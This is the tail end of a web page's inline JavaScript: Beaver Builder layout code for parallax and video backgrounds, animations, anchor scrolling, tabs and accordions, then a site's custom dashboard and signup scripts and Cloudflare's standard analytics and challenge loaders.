		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();
				win.on('resize.fl-bg-video', FLBuilderLayout._resizeBgVideos);
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				src     = row.data('parallax-image'),
				loaded  = row.data('parallax-loaded'),
				img     = new Image();

			if(loaded) {
				return;
			}
			else if(typeof src != 'undefined') {

				$(img).on('load', function() {
					content.css('background-image', 'url(' + src + ')');
					row.data('parallax-loaded', true);
				});

				img.src = src;
			}
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     = $(window),
				row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				speed   = row.data('parallax-speed'),
				offset  = content.offset(),
				yPos    = -((win.scrollTop() - offset.top) / speed);

			content.css('background-position', 'center ' + yPos + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css( 'background', 'transparent url("' + fallback + '") no-repeat center center' )
				videoTag.css( 'background-size', 'cover' )
				videoTag.css( 'height', '100%' )
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				player = new Vimeo.Player(videoPlayer[0], {
					id         : videoId,
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true
				});

				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome and Safari have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe');

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
				else {
					if(newHeight < wrapHeight) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);

						if ( 0 != vidHeight ) {
							newWidth = Math.round(vidWidth * wrapHeight/vidHeight);
						}
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}

					vid.css({
						'left'   : newLeft + 'px',
						'top'    : newTop + 'px',
						'height' : newHeight + 'px',
						'width'  : newWidth + 'px'
					});
					
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayout._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {

							setTimeout( function() {

								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								if ( responsiveLabel.is( ':visible' ) ) {
									responsiveLabel.trigger( 'click' );
								}
								else {
									label[0].click();
									FLBuilderLayout._scrollToElement( element );
								}

							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) ) {

						if ( history.pushState ) {
							history.pushState( null, null, '#' + element.attr( 'id' ) );
						}
						else {
							window.location.hash = element.attr( 'id' );
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( 'click' );
							element = false;
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);

/* Start Global JS */
/// Redirect users after coming from single post 
jQuery( window ).load(function() {
    let redirect = localStorage.getItem('coming_from_url');
    if(jQuery('body').hasClass('logged-in') && redirect){
      window.location = redirect;
      localStorage.removeItem('coming_from_url');
    }
    resizeroomhind();
});

/// Open Joe course in new window from dashboard subnav
let subMenuBtn = jQuery('.dashboard__nav-submenu li a');

if(subMenuBtn) {
    jQuery('.dashboard__nav-submenu li a').on('click', function(evt){
    
    if (jQuery(evt.target).text().trim() === 'Continued Education') {
        evt.preventDefault();
        window.open(evt.target.href, evt.target.href);
    }
        
})
}

// fix issue for article-cards on dashboard
var ww_card = jQuery('figure.weekly_watchlist');
if(ww_card) {
    ww_card.parent().css('padding-bottom', 0);
}

// expand all accordions beaver builder
var expndAll = jQuery('.expnd');
if(expndAll) {
    expndAll.on('click', function() {
    
    var text = jQuery(this).text();
    jQuery(this).text(
        text == "Expand All +" ? "Collapse All -" : "Expand All +");
    
    jQuery('.fl-accordion-item').toggleClass('fl-accordion-item-active');
    if(jQuery('.fl-accordion-content').is(':visible')) {
        jQuery('.fl-accordion-content').css('display', 'none');
    } else {
        jQuery('.fl-accordion-content').css('display', 'block');
    }
});
}

/* This work for all traders expand all button code starting here */
$ = jQuery;
 $('.expandall').unbind('click').bind('click', function() {
     
 if ($(this).text() == 'Expand All +') {
       //  $('.fl-accordion :not(.fl-accordion-item-active) .fl-accordion-button').trigger('click');
          $(this).text('Collapse All -');
          $(".fl-accordion-button-icon-right").removeClass('fa-plus');
          $(".fl-accordion-button-icon-right").addClass('fa-minus');
       //   $(".fl-accordion-button-icon-right").click();
       $(".fl-accordion-content").show();
  } else {
     // $('.fl-accordion-item-active .fl-accordion-button').trigger('click');
      $(this).text('Expand All +');
      $(".fl-accordion-button-icon-right").removeClass('fa-minus');
          $(".fl-accordion-button-icon-right").addClass('fa-plus');
        //  $(".fl-accordion-button-icon-right").click();
        $(".fl-accordion-content").hide();
  }
}); 
/* This work for all traders expand all button code ending here */
function resizeroomhind() {
    console.log(jQuery(window).width());
    if(jQuery(window).width() > 430) {
    if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    jQuery(".dashboard__header").css("padding-bottom", '0');
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header").append('<ul style="text-align: right;list-style: none;width:100%;">'+roomul+'</ul>');
}
}
else{
      if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header-right").append('<ul style="list-style: none;">'+roomul+'</ul>');
}
}
}
jQuery(document).ready(function(){
   resizeroomhind(); 

});

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
function validate_signup(frm) {
	var emailAddress = frm.Email.value;
	var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
	}

	var isError = false;
    if (errorString.length > 0)
        isError = true;

    if (isError)
        alert(errorString);
	return !isError;
}

var urlInput = document.getElementById("ci_consenturl");
	
	if (urlInput != null && urlInput != 'undefined') {
		urlInput.value = encodeURI(window.location.href);
    }
    
// scanners CPT DataTable filters (move in code)   
if (jQuery('body').hasClass('scanners-template')) {
  jQuery('.scanner-load-content table').DataTable({
    pageLength: 100,
  });
}
/* End Layout Custom JS */

</script>
<input type="hidden" class="cs-blocker-script-advanced-data" value="{&quot;data_layers&quot;:[&quot;dataLayer&quot;]}"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485cf297e01e4936beee6df03732224c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bc08d5efec510e4',t:'MTc2ODA5NDAxMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

